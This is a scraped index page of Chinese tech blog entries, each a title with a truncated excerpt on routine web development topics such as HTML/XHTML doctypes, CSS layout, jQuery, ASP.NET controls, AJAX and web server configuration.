s " 网页可见区域高:" document.body.clientHeight;
s " 网页可见区域宽:" document.…
登陆信息错误自动跳转首页的修复
是否还在为登陆界面用户登陆信息错误后直接跳转首页烦恼么,给大家带来了修复教程, 其实修复这个也只是无意间的一个发现 我在测试官网的时候发现点了登陆然后跳出的地址依然是顶级域名,且后面并没有reg.html 我就想是不是官方并没有用oem模板…
ODB——基于c++的ORM映射框架尝试(使用)
摘要: 2、使用 首先,需要定义一个对象,用来和数据库字段对应: [cce lang”cpp”] #ifndef VOLUME_H #define VOLUME_H #include #include #pragma db object cl 2、使用首先,需要定义一个对象,用来和数据库…
解决在IE里预览时弹出:为了有利于保护安全性......
用Dreamweaver做网页,在IE里预览时弹出这个:为了有利于保护安全性,Internet Explorer 已限制此网页运行可以访问计算机的脚本或ActiveX控件。 在页面顶部加段代码就可以了 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN&…
应用层协议系列(两)——HTTPserver之http协议分析
上一篇文章《抄nginx Httpserver设计与实现(一)——多进程和多通道IO现》中实现了一个仿照nginx的支持高并发的server。但仅仅是实现了port监听和数据接收。并没有实现对http协议的解析,以下就对怎样解析http协议进行说明。 我们能够通过浏览…
php+ajax批量生成html页面
<!--生成静态--> <?php require_once("../config.php"); ob_start(); $abchaha;$smarty->assign("showtitle",$abc); $smarty->display("jth.html"); $this_my_f ob_get_contents(); ob_end_clean(); $filename "jth.html…
关于html base元素的使用
base元素可以用于设置页面嵌入的css文件或js文件链接的基地址。 例子:<html xmlns"http://www.w3.org/1999/xhtml" ><head><title></title><base href"http://www.baidu.com/"/></head><body><f…
jQuery选择器大全(48个代码片段+21幅图演示)
选择器是jQuery最基础的东西,本文中列举的选择器基本上囊括了所有的jQuery选择器,也许各位通过这篇文章能够加深对jQuery选择器的理解,它们本身用法就非常简单,我更希望的是它能够提升个人编写jQuery代码的效率。本文配合截图、代…
Python自动化开发学习的第十一周----WEB基础(html+css)
WEB基本概述 web(World Wide Web)即全球广域网,也称为万维网,它是一种基于超文本和HTTP的、全球性的、动态交互的、跨平台的分布式图形信息系统。是建立在Internet上的一种网络服务,为浏览者在Internet上查找和浏览信息…
django 快速实现文件上传
前言 对于web开来说,用户登陆、注册、文件上传等是最基础的功能,针对不同的web框架,相关的文章非常多,但搜索之后发现大多都不具有完整性,对于想学习web开发的新手来说就没办法一步一步的操作练习;对于web应…
Android开机广播和关机广播
有些时候我们需要我们的程序在系统开机后能自动运行,这个时候我们可以使用Android中的广播机制,编写一个继承BroadcastReceiver的类,接受系统启动关闭广播。代码如下: [java] view plaincopy/** *author coolszy *date 2011-6-1…
asp.net 小技巧
GridView中数据列的内容太长的时候经常会出现换行 转换成模板列,在内容两边加上 <nowrap> </nowrap> 让 FileUpload 文本框只读 C# code <asp:FileUpload runat"server"style"height:20px;"unselectable"on"ID&qu…
扩展GridView控件(8) - 导出数据源的数据为Excel、Word或Text
GridView既强大又好用。为了让它更强大、更好用,我们来写一个继承自GridView的控件。[索引页][]扩展GridView控件(8) - 导出数据源的数据为Excel、Word或Text作者:webabcd/*正式版的实现 开始*/介绍扩展GridView控件:导出数据源的数据为Excel…
GridView嵌套实现
GridView嵌套实现 GridView嵌套实现 效果图: 技术实现: 前台: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %> <!DOCTYPE html PUBLIC &qu…
ASP.NET文件上传大小限制
上传限制 我们以为的文件大小限制 我们大家都知道ASP.NET为我们提供了文件上传服务器控件FileUpload,默认情况下可上传的最大文件为4M,如果要改变可上传文件大小限制,那么我们可以在web.config中的httpRuntime元素中添加maxRequestLength属性…
[Angularjs]ng-select和ng-options
写在前面 最近由于项目需要,学了一段时间的angularjs,发现还是比较容易上手的,里面有很多地方,的确震撼了自己。这里就简单的介绍一下angularjs中ng-select和ng-options的用法。 ng-select ng-select用来将数据同HTML的<select…
一行代码解决各种IE兼容问题,IE6,IE7,IE8,IE9,IE10 http://www.jb51.net/css/383986.html
在网站开发中不免因为各种兼容问题苦恼,针对兼容问题,其实IE给出了解决方案Google也给出了解决方案百度也应用了这种方案去解决IE的兼容问题百度源代码如下 复制代码代码如下:<!Doctype html><html xmlnshttp://www.w3.org/1999/xhtml xmlns:bd…
div层的拖动(setCapture())
div层的拖动(setCapture()) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><style ty…
Apache httpd服务——常用配置
httpd 2.4 常用配置 yum安装后默认配置文件 1 ~]# cat /etc/httpd/conf/httpd.conf2 ServerRoot "/etc/httpd"3 Listen 804 Include conf.modules.d/*.conf5 User apache6 Group apache7 ServerAdmin rootlocalhost8 ServerName www.example.com:809 <Directory /…
screenX、clientX、pageX的区别
screenX:鼠标位置相对于用户屏幕水平偏移量,而screenY也就是垂直方向的,此时的参照点也就是原点是屏幕的左上角。 clientX:跟screenX相比就是将参照点改成了浏览器内容区域的左上角,该参照点会随之滚动条的移动而移动。 pageX:参照…
【转】【Asp.Net】asp.net(c#) 网页跳转
在asp.net下,经常需要页面的跳转,下面是具体的几种方法。跳转页面是大部编辑语言中都会有的,正面我们来分别介绍一下关于.net中response.redirect sever.execute server.transfer 三种页面跳转的方法: ①response.redirect 这个跳…
你真的了解HTML吗?
有这么一段HTML,请挑毛病:<P> 哥写的不是HTML,是寂寞。<br><br> 我说:<br>不要迷恋哥,哥只是一个传说 这是原来雅虎一道笔试题(文字变了变),用了很多年了…
单选按钮的使用Demo
关于单选按钮使用很简单的Demo。<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<me…
JavaScript高级程序设计(第3版)手写第一天。2019年2月23日,星期六
目录第一章 Javascript简介1.1 javascript简史1.2 javascript实现 1.2.1 ECMAScript
1.2.2 文档对象模型(DOM)
1.2.3 浏览器对旬模型(BOM) 1.3 javascript版本1.4 小结 第2章 在HTML中使用javascript2.1 <script>元素 2.1.1 标签的位置…
页面第一次打开即给用户异步提示之Asp.net Ajax延迟加载UpdatePanel
基本做法是页面加载刷新updatepanel从asp.net的AJAX客户端pageload事件。要做到这一点,需添加一个ASP.Net Server按钮并设定其样式行为为隐藏,还需设置它为updatepanel更新条件的触发器,因为这会导致postback ,然后从AJAX客户端pa…
jQuery免费相册插件
http://www.xueit.com/html/2010-12/33-77395115220101213155506203.html jQuery现在越来越被重视,相当多的web2.0网站在采用它来展示其照片库。jQuery效果能够模拟出Flash的效果将一组照片相当优雅地展示在读者面前。下面我们将为大家介绍14个顶级的jQuery效果。你…
CSS(简介or选择器)
我们为什么需要CSS? 使用css的目的就是让网页具有美观一致的页面,另外一个最重要的原因是内容与格式分离 在没有CSS之前,我们想要修改HTML元素的样式需要为每个HTML元素单独定义样式属性,当HTML内容非常多时,就会定义很多重复的样…
第 3 章 docbook-xsl
目录 3.1. example3.2. Docbook参数3.3. 生成目录深度3.4. 字符集3.5. Filename prefix3.1. example <?xml version1.0 encoding"utf-8"?>
<xsl:stylesheet xmlns:xsl"http://www.w3.org/1999/XSL/Transform" version"1.0"><xs…
thinkphp Tpl/Login/index.html 用户登录模版
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" " http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html> <head> <meta http-equiv"con…
JSON和JSONP 实例
来源:http://www.cnblogs.com/dowinning/archive/2012/04/19/json-jsonp-jquery.html 前言: 说到AJAX就会不可避免的面临两个问题,第一个是AJAX以何种格式来交换数据?第二个是跨域的需求如何解决?这两个问题目前都有不…
这难道不是.NET5的bug? 在线求锤?
hello,最近在对一个使用.NET5项目的认证授权系统进行重构,对.NET 5的授权中间件的源码有些看法。也希望同学们能帮我理解。一个朴素的需求这是一个api项目,默认所有的api都需要授权, 少量散落在Controller各处的api不需要授权访问…
二维码生成:使用 JavaScript 库QRCode.js生成二维码
QRCode.js:跨浏览器的javascript二维码生成库,支持html5的Canvas画布,没有任何依赖。 Github 地址:https://github.com/davidshimjs/qrcodejs QRCodejQUery12345678910111213141516171819202122232425262728293031323334353637383…
ASP.NET MVC:解析 MVC+ADO.NET Entity(实体类)
项目编号:ylbaspnet mvc100010011 1,功能描述一个基于标准的ASP.NET MVC2.0 ADO.NET Entity(实体类)的一个项目.主要功能有:用户登录,产品的操作,商品展示,添加产品,修改商品,删除商品. 2,技术与环境操作系统: windows 开发语言: C# 开发框架: ASP.NET MVC …
关于ASP.NET 中的主题
2019独角兽企业重金招聘Python工程师标准>>> 网站的外观是否美观将直接决定其受欢迎的程度,这就意味着网站在开发过程中设计和实现美观实用的用户界面是非常重要的。 在ASP.net 2.0之前主要是用样式表css来实现外观设计。但在ASP.Net 2.0之后,…
Sring boot学习笔记(五)
2019独角兽企业重金招聘Python工程师标准>>> 序-Thymeleaf模板-layout 公共页 注意:layout.html 文件头部像这样声明,<!DOCTYPE html> 与 <html> 标签之间应不可添加其他内容,诸如:<!--[if IE 8]>&l…
基于httpd2.4.9的一些常用配置
一、CGI的配置CGI(公共网关接口[Common Gateway Interface]) 定义了网站服务器与外部内容协商程序之间交互的方法,通常是指CGI程序或者CGI脚本,是在网站上实现动态页面的最简单而常用的方法要让CGI程序能正常运作,必须配置Apache以允许CGI…
HTML 与 XHTML 二者有什么区别
HTML 与 XHTML 二者有什么区别,你觉得应该使用哪一个并说出理由。 HTML 与 XHTML 之间的差别,主要分为功能上的差别和书写习惯的差别两方面。 关于功能上的差别,主要是 XHTML 可兼容各大浏览器、手机以及 PDA,并且浏览器也能快速正…
为什么你懂英语但不能说流利 学习
目录
对于提升口语流畅度:
我们应该做到是输入和输出占比为3:7;可实际做到的是7:3
但是这个方法也有一个问题,就是没有错误反馈
最好的就是在一个开始的时候,就学对,第一次的效果很重要
另…
[Spring]Thymeleaf——XML/XHTML/HTML5模板引擎
什么是Thymeleaf?
Thymeleaf 是一款用于渲染 XML/XHTML/HTML5 内容的模板引擎。 Thymeleaf is a modern server-side Java template engine for both web and standalone environments. 官方文档 使用
Maven依赖
<!--thymeleaf启动器-->
<dependency>…
CSS解决未知高度垂直居中
工作的缘故要让一个图片在未知高度的页面垂直居中。之前一直知道怎么操作但没机会实际应用。这次试了一下,勉强过关。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d…
JavaScript 经典实例收集整理
跨浏览器事件 跨浏览器添加事件 1 //跨浏览器添加事件
2 function addEvent(obj,type,fn){
3 if(obj.addEventListener){
4 obj.addEventListener(type,fn,false);
5 }else if(obj.attachEvent){//IE
6 obj.attchEvent(ontype,fn)…
ajax原理总结附简单实例及其优点
在工作中用了Ajax N多次了,也看过一些相关方面的书籍,也算是认识了它,但是一直没有认真总结和整理过相关的东东,失败! 近有闲情,将之总结如下: 【名称】 Ajax是Asynchronous JavaScript and XML…
xml中QName的意思
http://blog.csdn.net/fbysss/article/details/1664076 可以从这里得到参考 解释得比较好,所以直接拷贝过来了 Qname这个东东,在使用dom4j的时候,经常见到,可能是自己解析的xml都太简单了,所以没有仔细研究过ÿ…
XML 链接语言(XLink) 版本 1.0
摘要 本规格说明定义了 XML 链接语言(XLink),该语言为了要创建并描述资源之间的链接,允许将元素插入 XML 文档。它使用 XML 语法创建即能描述与现今的 HTML 简单单向超链接类似的链接结构,有能描述复杂的链接。 本文档…
ASP.NET中 DetailsView(详细视图)的使用前台绑定
ylbtech-ASP.NET-Control-Bind:DetailsView(详细视图)的使用前台绑定ASP.NET中 DetailsView(详细视图)的使用前台绑定。 1.A,运行效果图返回顶部 1.B,源代码返回顶部View Code <% Page Language"C#" AutoEventWireup"true" CodeFile"Dvw.aspx.cs&…
基于JQuery框架的AJAX
query这个类库相当不错...简单..功能还强大 在JQuery中,AJAX有三种实现方式:$.ajax(),$.post,$.get()。 XHTML(主要): <div id"result" style"background:orange;border:1px solid red;width:300px;height:400px;&qu…
代码简洁之三:减少注释 增加代码可读性
最近一直在研读《代码简洁之道》这本书,里面很多非常细致的对代码重构和简化的好的思想和方法值得学习,我做了一些笔记,在之前的一些博客中也有涉及。 关于注释,各家有各家的想法。有人认为注释越详细越好,从目的到参数…
仿Google阅读器网页布局示例
仿Google阅读器布局说明 最近因为工作需要需要做个类似抓虾、Google Reader这样的网页订阅页面。这种页面的难点主要是—— 左侧频道列表的高度要根据各种浏览器可视高度动态改变(改变窗口大小时需要动态改变) 侧边栏宽度固定,而阅读区域的宽…
批量清除nginx缓存的方法
我公司的一个客户在国外访问测试网站比较麻烦,因此我在一台机器上安装了一个nginx,并且使用nginx的proxy_cache模块做缓存服务器,由于由于修改比较多,每次使用ngx_cache_purge清除cache只能清除几个url,没有很好的办法…
JavaScript中的一些基本用法
JavaScript原名叫LiveScript,后来加入了Java的一些语法,改名为JavaScript,与Java没有一点关系。它是一种浏览器前端脚本语言,执行在浏览器端。 在进行一些与服务端无关的控制时可以用它,可以减少网络流量。 JavaScript的脚本我们常…
什么是 DIV + CSS 有哪些优势
原文链接:http://www.aa25.cn/div_css/525.shtml 对于新手或入门者来说,往往会有这几方面的疑问: 什么是DIV+CSS?实质是什么?DIVCSS的优势何在?新手学习div+css,该如何入…
findcontrol()方法与暴露母板属性修改法的运用
findcontrol()方法可以在内容页中修改母板页中控件的属性。它根据控件的唯一的ID在命名容器中查找控件。此方法返回对控件的引用。代码示例: <% Master Language"C#" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1…
利用css新属性appearance优化select下拉框
1 <!DOCTYPE html>2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta http-equiv"Content-Type" content"text/html; charsetutf-8">5 <title>利用css新属性appearance优化select下拉框</title>…
详解Javascript中的Url编码/解码
详解Javascript中的Url编码/解码 摘要本文主要针对URI编解码的相关问题做了介绍,对Url编码中哪些字符需要编码、为什么需要编码做了详细的说明,并对比分析了Javascript中和编解码相关的几对函数escape / unescape,encodeURI / decodeURI和encodeURICompo…
asp.net三层架构初探二
上午对asp.net三层架构有了一个比较清晰的认识,并且做了一个简单的登录案例. asp.net三层架构初探<一> 下午用三层做了一个比较简单的新闻管理系统 我们先看一下系统需求: 相信大家一看便知: ok接下来就可以直接上代码啦!当然写代码的循序还是和前一篇博文一样 先说一下…
在鹅厂的第5219天,我毕业了...
2021年4月16日,在鹅厂第5219天,我毕业了。离职之前,幻想过很多次离开的场景,可能会嚎啕大哭,可能会难过不舍,而此时此刻,当我打下这些字的时候,内心满怀的依旧是深深的感恩。 回顾在…
在Winform中显示Google地图
由于Google Map不提供WinForm的API,在WinForm中显示Google地图可以采用WebBrowser浏览器控件显示网页,从而实现在WinForm中显示地图。在WebBrowser中可以通过直接打开网页(如http://maps.google.com/)来显示Google地图,…
HTML的历史与历史遗留问题
1. <style type"text/css">从前,HTML的设计者认为以后应该还会有其他样式,不过如今我们已经醒悟,事实表明,完全可以只使用<style>而不带类型属性(即type是可选的),所有浏…
html基础课(2)
二、HTML骨架标准的骨架1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml" xml:lang"en">3 …
CSS+JS感应鼠标展开的的二级下拉菜单
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>CSSJS感应鼠标展开的的二级下…
ASP.NET-------get请求,post请求,Request,Response和回发的学习
这几天我们开始学习了ASP.NET技术。可以说以前学的大部分知识都是为了ASP.NET技术打基础的。只要前面的学扎实了这个还是很好理解的。 ASP.NET是基于.net平台的Active Server Page技术,要知道的是ASP!ASP.NET。从以下几点来更深入的理解ASP.NET:…
CSS中怎么让DIV居中
CSS 如何使DIV层水平居中今天用CSS碰到个很棘手的问题,DIV本身没有定义自己居中的属性,网上很多的方法都是介绍用上级的text-align: center然后嵌套一层DIV来解决问题.可是事实上这样的方法科学吗?经过网络搜索和亲自实验得出以下结论:正确的也是对页面构造没有影响的设置如下…
【原创】仿农行随机屏幕键盘
首先介绍一个算法,那就是生成一个0-9数字的随机数列,网上有很多版本,个人觉得我的算法效率是最高的,很值得借鉴: function arrayNub(){//算法说明:定义一个数组,用Math方法随机的产生一位不超过…
MinIO (二) .net core中实现上传下载
这篇文章里,我们介绍在.net core webapi项目中操作MinIO。
首先要创建一个桶,命名为demo 英文文档看不太顺畅,在网上找了一个api中文文档,可供参考
.NET Client API参考文档 - MinIO 帮助文档 - 开发文档 - 文江博客
创建桶
点…
ASP.NET Core MVC依赖注入理解(极简个人版)
依赖注入
文献来源:《Pro ASP.NET Core MVC》 Adam Freeman 第18章 依赖注入
1 依赖注入原理
所有可能变化的地方都用接口在使用接口的地方用什么实体类通过在ConfigureService中注册解决注册的实体类需要指定在何种生命周期中有效 TransientScopedSingleton
2…
Web前端—移动Web第一天(平面转换、渐变、综合案例--播客网页设计)
版本说明
当前版本号[20231117]。
版本修改说明20231117初版
目录 文章目录 版本说明目录移动 Web 第一天01-平面转换简介示例 平移定位居中案例-双开门旋转转换原点案例-时钟多重转换缩放案例-播放特效倾斜 02-渐变线性渐变案例-产品展示径向渐变 03-综合案例导航-频道箭头…
jquery ajax调用webservice
jquery部分: <% Page Language"C#"AutoEventWireup"true"CodeBehind"ws.aspx.cs"Inherits"jQuery.Learning.ws"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh…
[XHTML Tutorial] 走向XHTML标准 (7)(XHTML Modularization)
原文地址:http://www.w3schools.com/xhtml/xhtml_modules.asp翻译:范维肖Why XHTML Modularization?为什么要模块化设计XHTML呢?XHTML is a simple but large language, containing most of the functionality a web developer will need.XHTML虽然简单…
Spring.NET教程(二十一)——整合NVelocity(应用篇)
NVelocity是一个基于.NET的模板引擎(template engine)。它允许任何人仅仅简单的使用模板语言(template language)来引用由.NET代码定义的对象。 当NVelocity应用于web开发时,界面设计人员可以和.NET程序开发人员同步开…
扩展CalendarExtender的应用场合
ASP.NET AJAX Control Toolkit中的CalendarExtender在用于选择日期的时候已经非常方便,网上也有很多Tips来解决语言是英语、显示不正常等问题。但该控件默认只和一个文本框配合使用(通过TargetControlID属性),也就是会将完整的日期…
关于loose.dtd和xhtml1-transitional.dtd等文档类型定义模型中CSS失效的解决办法。
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> CSS定义在 loose.dtd和xhtml1-transitional.dtd下无效: body{ SCROLLBAR-FACE-COLOR: #f2f2f2; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #999999;…
ASP.NET页面的生命周期
在ASP.NET 2.0中,一个ASP.NET页面的生命周期 在ASP.NET 2.0中,一个ASP.NET页面的生命周期主要为: [list1] 客户端请求页面 预初始化(OnPreInit) 初始化(OnInit) 完成初始化(OnInitComplete) 载入ViewState(LoadViewState) 处理回送数据(…
Ajax.NET新手指引
Ajax.NET新手指引 下载地址: http://www.codeplex.com/Project/FileDownload.aspx?ProjectNameAjaxPro&DownloadId2953 首先,添加对AjaxPro.2.dll的引用(对于.NET Framework 1.1 添加AjaxPro.dll) 然后,添加配置文件web.conf…
link和@import 导入css的区别
本质上,这两种方式都是为了加载CSS文件,但还是存在着细微的差别。差别1: link属于XHTML标签,而import完全是CSS提供的一种方式。link标签除了可以加载CSS外,还可以做很多其它的事情,比如定义RSS,定义rel连接…
jQuery基础及选择器
JavaScript中所有不声明而直接使用的变量均为全局量,定义和使用函数时要注意闭包问题,一般将函数定义放到一个闭包中,变量均声明为局部变量。如 (funciton(){ var obj;//局部变量 v1 123;//全局变量 }); jQuery库添加了三个全局变量…
asp.net利用RAR实现文件压缩解压缩
如果服务器上安装了RAR程序,那么asp.net可以调用RAR实现文件压缩与解压缩。 不过要注意的是,由于Web程序不能直接调用客户端的程序(除非用ActiveX,ActiveX几乎被废弃),所以如果要想实现让用户把本地文件用网…
Asp.net 2.0的TreeView客户端个性化控制
ASP.NET 2.0 的 TreeView 控件功能虽说强大,但其客户端控制很逊色,本文将讲解 TreeView 的客户端实现原理,并实现两个个性化操作: (1) 节点的全部打开和关闭; TreeNode Expand(or Collapse) all (2) 只打开一个节点(关闭其他兄弟节点)。 just one node expanded(wh…
五、性能监视(1)事件探查器
一、概念SQL Server Profiler (SQL Server 2000时称为“事件探查器”)是 SQL 跟踪的图形用户界面,用于监视数据库引擎或 SSAS的实例。 您可以捕获有关每个事件的数据并将其保存到文件或表中供以后分析。 例如,可以对生产环境进行监…
WordPress学习
bloginfo()是调用博客的信息的函数其中name是代表了它调用的是博客的标题这个名字是在option页面中设置的Weblog Title bloginfo(url) 调用博客基本信息,具体是首页的地址或者URL<a> - 是一个用于添加链接的XHTML</a> 是链接的结束标签,否者网页不知道在那里结束链…
XML数据岛(XML Data Island)(只适用于ie)
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 在Microsoft Internet Explorer 5.0及以后的版本里里,你可以利用XML元素来创建数据岛,数据岛就是被HTML页面引用或包含的XML数据,XML数据可以包含…
js中call,apply,setCapture,releaseCapture的使用
页面元素拖拽 -- HTML中的setCapture和releaseCapture setCapture函数的作用就是将后续的mouse事件都发送给这个对象,releaseCapture就是将鼠标事件还回去,由 document、window、object之类的自行来处理,这样就保证了在拖动的过程中ÿ…
浏览器兼容模式(转)
三种模式 首先我们要知道,为什么会有这么多模式。其实这是个历史遗留问题,在浏览器大战时期,网景浏览器(Netscape Navigator)和微软的IE浏览器(Microsoft Internet Explorer)对网页分别有不同的…
网站DIV+css弹性+固宽布局案例
当今用户的显示器越来越大的今天,之前的1024*768固宽布局有点越来越不合时宜,对大屏幕的用户而言,两侧空空的留白给人第一眼的印象是严重的屏幕浪费,作为网页设计师的你有责任给这一批用户一个良好的用户界面。 当然为了减少这种屏…
Windows7 中配置IIS7的方法(HTTP 错误 404.3 - Not Found)
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> XP中的IIS设置是非常简单的,打了2003中常常会出现问题的也就是父路径的启用,但是在Vista/windows7中,IIS的管理界面和方式有了很大的差别…
《Java核心技术 卷Ⅱ 高级特性(原书第10版)》一3.6.1 使用SAX解析器
3.6.1 使用SAX解析器 SAX解析器在解析XML输入数据的各个组成部分时会报告事件,但不会以任何方式存储文档,而是由事件处理器建立相应的数据结构。实际上,DOM解析器是在SAX解析器的基础上构建的,它在接收到解析器事件时构建DOM树。…
JS定时保存表单数据(UserData 行为)
我相信有不少TX用过QQ或163的邮箱吧?他们中有一个比较有用且有趣的功能,如果您在编写邮件,那在固定一个时间频率内,它会自动将您的邮件内容保存起来,以免丢失。(忘记是不是两家邮箱都有这个功能)…
好程序员web前端分享CSS元素类型
学习目标1、元素类型分类依据和元素类型分类2、元素类型的转换3、inline-block元素类型的应用4、置换和非置换元素的概念和应用案例一、元素类型分类依据和元素类型分类根据css显示分类,XHTML元素被分为三种类型:块状元素,内联元素1.块状元素(…
复合控件和事件(2)——属性,页面要回发,属性要保存
上一篇:复合控件与事件(1)——基础入门,组合也是一种封装在上一篇中,我们介绍了复合控件的一些基础知识,并且利用“组合”的观念将各“类”控件简单地组合在了一起,我们通过public或者protected…
SpringBoot图片上传(四) 一个input上传N张图,支持各种类型
简单介绍:需求上让实现,图片上传,并且可以一次上传9张图,图片格式还有要求,网上找了一个测试了下,好用,不过也得改,仅仅是实现了功能,其他不尽合理的地方,还需…
SegmentFault 技术周刊 Vol.38 - 神奇的 CSS
CSS 的全称是 Cascading Style Sheets,即层叠样式表, 是一种样式表语言,用来描述 HTML 或 XML(包括如 SVG、XHTML 之类的 XML 分支语言)元素所呈现的样式。 “层叠”即表示允许以多种方式来描述样式,一个 H…
使用SHTML更好的维护门户网站(转)
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> 转自:http://blog.breakn.net/article.asp?id266目前为部分访问量大的页面自动生成HTML的方式,不过一些很多页面都要用到的菜单什么的如果要改就…
Web中常用的Javascript技巧(2)
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 利用正则表达式限制网页表单里的文本框输入内容: //消除图像工具栏 [/html] <IMG SRC"mypicture.jpg" HEIGHT"100px" WIDTH"100px" GA…
b和strong,i与em的区别
html语义化标签: 1)title与h1的区别 title与H1是不能划等号的 1.H1是大标题的意思。一般出现网页文章页面,作用如同一张报纸的大标题,使用读者在没看内容之前就 大概了解本文的旨意,它是直接给用户看的。而且在SEO中&a…
什么是DOCTYPE (document type)它对网页起何作用?
DOCTYPE是document type(文档类型)的简写,在web设计中用来说明你用的XHTML或者HTML是什么版本。 要建立符合标准的网页,DOCTYPE声明是必不可少的关键组成部分;除非你的XHTML确定了一个正确的DOCTYPE,否则你的标识和CSS都不会生效。…
Varnish服务器的安装配置
硬盘级缓存技术在WEB分布式架构中的应用 Varnish是一款高性能的开源HTTP加速器,挪威最大的在线报纸 Verdens Gang 使用3台Varnish代替了原来的12台Squid,性能比以前更好。 图中Cache Server使用了Varnish高性能硬盘缓存服务器,对后端WEB服务器…
单选按钮和标签组合点击
1、问题背景 现在,有个问题:一组单选按钮,点击按钮可以选中,但是点击标签label不能被选中。 2、实现源码
(1)点击按钮选中 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"…
div+css在各浏览器间的兼容性问题解决方法总结
1.div的垂直居中问题 vertical-align:middle; 将行距增加到和整个DIV一样高 line-height:200px; 然后插入文字,就垂直居中了。缺点是要控制内容不要换行2. margin加倍的问题 设置为float的div在ie下设置的margin会加倍。这是一个ie6都存在的bug。解决方案是在这个di…
CSS3的[att*=val]选择器
1、实例源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
ExtJS EditorGridPanel 示例之Array格式Store前后台增删改查(不支持分页)
示例入口页面html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html> <head> <title>用户数据编辑 User EditorGridPanel</ti…
为AJAX 请求添加客户端事件
一、添加/删除请求开始事件的方法: Sys.WebForms.PageRequestManager.instance.add_beginRequest(beginRequestHandler) Sys.WebForms.PageRequestManager.instance.remove_beginRequest(beginRequestHandler)参数beginRequestHandler指定当请求开始之前要调用的函数…
position属性及实现图片垂直居中
转自: http://blog.onlygrape.com/position/186 定义position 属性把元素放置到一个静态的、相对的、绝对的、或固定的位置中。 span>position版本:CSS2 兼容性:IE4 NS4 继承性:无br>语法:position : static …
java通过jsp的Excel导出
在项目中一般导出报表用poi,可是假设你不想用框架就用简单的jsp也能够实现报表导出。并且实现起来还特别简单。先看一下效果截图: 点击导出后的效果截图: 详细实现: 第一:在页面的列表页面中就是普通的iterator源代码例…
我的 Vue.js 学习日记 (二)
上节回顾 昨天我把Vue.js学习中介绍篇大致看了一遍,当时其实没有上传成功,莫名其妙的草稿也保存失败了,变成了半张的残缺稿,然后到早上到公司随意点了一下还是没有成功,也没太在意,然后...然后莫名其妙就传…
从页面仔到前端工程师——这些你都知道吗?
自从1997年HTML4正式诞生至今,前端工程师经历了从美工到切图仔再到页面仔的转变。不得不说,自从HTML5诞生以来,各种框架如雨后春笋。而早前的网页三剑客(Dreamwear,Flash,Firewoks)则被各中工具…
(转)Asp.net页面生命周期详解任我行(1)-小试牛刀,编写页面代码
原文地址:http://www.cnblogs.com/xuyubing/archive/2013/10/01/3348344.html 前言 很久很久以前,还是我在学校的时候,我就看了传智里面视频,学习了一下Asp.net页面生命周期,当时看的时候,因为内功不够深厚…
flash和js通信实例
flash和js通信实例 一:flash代码 ?import com.hexagonstar.util.debug.Debug;//alcon调试工具所需包import flash.external.ExternalInterface;//js与flash交互所需包import flash.events.Event;import flash.events.MouseEvent;var str:Stringthis.loaderInfo.par…
html动态添加input
html动态添加input <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equi…
testjs插件类库组织与管理
在开发一个较大规模的网站,js插件类库应用的是相当多。那么自然在一个页面里就存在不少script和script相关的link标记,这样js组织与管理自然成了一大问题。 先举个例子,比如jquery插件中的calendar在一个页面中就得有如下代码 <style type…
富文本编辑器实现PowerPoint图片自动上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Z-Blog编辑器支持ppt自动粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Emacs 矩形编辑
